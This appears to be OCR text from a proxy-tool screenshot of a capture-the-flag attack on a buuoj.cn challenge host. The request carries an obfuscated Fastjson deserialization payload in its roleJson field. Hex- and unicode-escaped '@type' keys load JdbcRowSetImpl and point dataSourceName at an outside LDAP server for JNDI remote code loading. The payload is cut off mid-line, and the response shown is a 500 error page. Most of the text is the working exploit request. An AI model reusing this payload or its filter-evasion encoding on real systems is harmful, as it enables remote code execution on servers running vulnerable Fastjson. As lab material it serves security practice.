 Request
Raw Params Headers Hex
POST /create HTTP/1.1
Host: 8ac5aa14-ea6a-4cae-be1f-ec7b1487a347.node4.buuoj.cn:81
Content-Length: 451
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.64 Safari/537.36 Edg/101.0.1210.53
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Origin: http://8ac5aa14-ea6a-4cae-be1f-ec7b1487a347.node4.buuoj.cn:81
Referer: http://8ac5aa14-ea6a-4cae-be1f-ec7b1487a347.node4.buuoj.cn:81/user/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
roleJson={"a":{"\u0040\u0074\u0079\u0070\u0065":"java.lang.Class","val":"\x63\x6f\x6
d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x
65\x74\x49\x6d\x70\x6c"},"b":{"\u0040\u0074\u0079\u0070\u0065":"\x63\x6f\x6d\x2e\x7
3\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x
49\x6d\x70\x6c","dataSourceName":"ldap://49.233.115.226:1389/qjpmme","\x61\x75\x74\
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Mon, 30 May 2022 09:06:47 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 820
Connection: close
Content-Language: en
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal
Server Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7